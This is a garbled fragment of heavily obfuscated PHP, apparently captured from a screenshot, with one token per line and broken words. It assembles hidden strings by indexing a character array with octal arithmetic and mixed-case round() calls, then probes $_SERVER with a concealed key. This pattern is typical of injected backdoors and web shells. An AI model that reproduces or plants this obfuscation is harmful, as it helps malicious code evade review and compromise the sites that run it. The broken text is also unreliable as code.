
- -
0222
)+(-
0750
-
0577
+
0502
+
01262
)].
$_rxgqzjy
[(int)RoUnD(
8.25
+
8.25
+
8.25
+
8.25
)].
$_rxgqzjy
[(int)ROUND(
11
+
11
+
11
)].
$_rxgqzjy
[(
01061
+
0663
+
01327
-
02123
)-(int)Round(
299
+
299
)]]:
$_mkxsmo
=
""
;
isset
(
$_SERVER
[
$_rxgqzjy
[(int)round(
60.5
+
60.5
)+(-
01002
+-
01134
- -
0140
- -
01434
)-(int)R
oUND(
51.25
+
51.25
+
51.25
+
51.25
)-(
014
-
0531
)].
$_
rxgqzjy
[(int)ROUnD(
4
+
4
+
4
)].
$_rxgqzjy
[(int)rO
uND(-
68.5
+-
68.5
+-
68.5
+-
68.5
)-(-
0141
- -
0311
+-
0512
+-
074
)].
$_rxgqzjy
[(-
01157
+
0537
)-(int)roU
ND(-
28
+-
28
)+(
0535
+
0555
+-
0711
)].
$_rxgqzjy
[(in
t)rOUNd(
20.333333333333
+
20.333333333333
+
20.3
33333333333
)].
$_rxgqzjy
[(
0164
+-
0466
- -
0327
)-
(
0153
- -
01060
+
0762
-
02150
)+(
01005
- -
0210
+-
025
2
+-
01051
)+(
0317
+
0610
+
0452
-
01347
)].
$_rxgqzjy
[(
01076
+
0707
-
02161
)+(int)rOuNd(
470.5
+
470.5
)+
(int)rounD(-
193
+-
193
+-
193
+-
193
)].
$_rxgqzjy
[(int)rOunD(
23
+
23
+
23
)+(
0463
+-
0243
+-
0121
)-(
01
050
-
0557
- -
0124
+-
0322
)-(int)roUNd(
3.5
+
3.
5
)].
$_rxgqzjy
[(int)ROUND(
0.5
+
0.5
+
0.5
+
0.
5
)].
$_rxgqzjy
[(int)rOUND(
6
+
6
+
6
)].
$_rxgqzjy
[(int)RoUND(
189
+
189
+
189
)-(-
0607
+
0373
)-(
01161
-
01251
-
01163
- -
02501
)].
$_rxgqzjy
[(int)RoUnD
(
14.25
+
14.25
+
14.25
+
14.25
)].
$_rxgqzjy
[(int)ro
unD(
6
+
6
+
6
)].
$_rxgqzjy
[(int)rouND(
16.5
+
16.